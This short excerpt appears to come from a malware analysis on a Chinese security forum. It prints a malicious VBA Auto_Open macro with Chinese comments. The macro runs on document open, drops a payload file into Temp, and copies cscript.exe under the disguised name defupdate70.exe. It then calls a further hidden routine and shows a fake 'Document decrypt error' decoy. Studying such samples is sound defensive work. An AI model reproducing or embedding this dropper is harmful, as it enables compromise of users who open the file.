 Sub Auto_Open()
Dim var3, big_vvv4, big_vvv3, big_vvv1
big_vvv1 = FreeFile()
var3 = Environ(UserForm1.roqti.Caption) & UserForm1.filonj.Caption 'C:\Users\ADMINI~1\AppData\Local\Temp\icasbetv.txt
Open var3 For Output As big_vvv1
Print #big_vvv1, UserForm1.zmivsija.Caption '将文本写入
Close #big_vvv1 '关闭文档
big_vvv4 = Environ(UserForm1.xufsopk.Caption) & UserForm1.ysyrih.Caption 'C:\Users\Administrator\Contacts\defupdate70.exe
big_vvv3 = Replace(UserForm1.zelpymv.Caption, "#", "") 'C:\Windows\System32\cscript.exe
big_vvv2 big_vvv3, big_vvv4 'cscript.exe写到C:\Users\Administrator\Contacts重命名为defupdate70.exe
var2
MsgBox ("Document decrypt error")
End Sub
Sub big_vvv2(var7, var8)
FileCopy var7, var8
End Sub
先知社区